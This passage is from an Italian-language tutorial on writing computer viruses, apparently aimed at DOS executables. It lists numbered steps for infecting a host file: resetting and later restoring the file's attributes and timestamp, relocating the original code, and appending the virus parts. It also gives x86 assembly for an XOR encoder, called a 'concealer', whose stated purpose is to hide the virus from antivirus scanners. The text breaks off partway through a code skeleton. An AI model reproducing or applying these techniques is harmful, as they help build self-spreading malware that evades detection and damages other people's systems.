 Questo è dato dal fatto che in genere un parte del codice viene aggiunta al file
per cui se si continuasse a controllare il file e se si continuasse ad
aggiungere in coda il resto ....
Se il file non è infettato :
1) Cambiate gli attributi del file a NULL (resettateli).
2) Salvate la data e il tempo del file.
3) Chiudetelo
4) Apritelo in modo READ/WRITE
5) Salvate P1 e appendetelo alloa fine del file
6) Copiate V1 all’inizio ma cambiate l’offset a cui salta per trasferirgli il
controllo in modo corretto. Guardate la parte di codice precedente.
7) Appendete V2 alla fine del file
8) Eseguite il restore dei file attributes/date/time.
Tra le altre cose, delle quali abbiamo già visto qulche cosa, ci sono :
Una voce da aggiungere è la seguente.
Cancellazione delle tracce
Questo viene definito in gergo (in inglese) CONCEALER ed è quella parte che
nasconde alla vista degli scanner antivirus il nostro ospite.
Il metodo più semplice è quello del codificatore.
Il codice per un semplice codificatore a XOR è :
encrypt_val db ?
decrypt:
encrypt:
mov ah, encrypt_val
mov cx, part_to_encrypt_end - part_to_encrypt_start
mov si, part_to_encrypt_start
mov di, si
xor_loop:
lodsb ; DS:[SI] - AL
xor al, ah
stosb ; AL - ES:[DI]
loop xor_loop
ret
Notate che il codificatore e il decodificatore sono gli stessi.
Potete chiamare la procedura da dovunque nel programma ma siate sicuri di non
chiamarla da una parte che deve essere codificata se non tutto si pianterà.
Quindi scrivete il virus, settate il valore di codifica a 0.
part_to_encrypt_start e part_to_encrypt_end contengono l’area che deve essere
codificata.
Usate una CALL decrypt all’inizio di V2 per codificare il file e quindi
eseguite il programma.
Qando si infetta un file, per prima cosa cambiate il valore di encrypt_val,
quindi eseguite la CALL encrypt, e dopo scrivete V2 alla fine del file, e dopo
ancora eseguite la CALL decrypt.
Ricordo nuovamente di non eseguire la chiamata da un punto che deve essere
codificato.
Questo è quanto V2 mostra con il NASCONDITORE (concealer):
V2_Start:
Concealer_Start:
.
.
.
Concealer_End:
 
